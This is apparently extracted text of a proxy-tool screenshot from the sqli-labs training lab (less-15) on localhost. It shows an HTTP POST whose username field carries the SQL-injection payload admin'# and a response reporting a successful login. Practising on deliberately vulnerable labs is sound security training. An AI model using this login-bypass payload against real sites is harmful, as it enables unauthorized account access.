 Request
Raw Params Headers Hex
POST /sqli-labs/less-15/ HTTP/1.1
Host: localhost
Content-Length: 35
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0
Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://localhost/sqli-labs/less-12/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin'#&passwd=&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN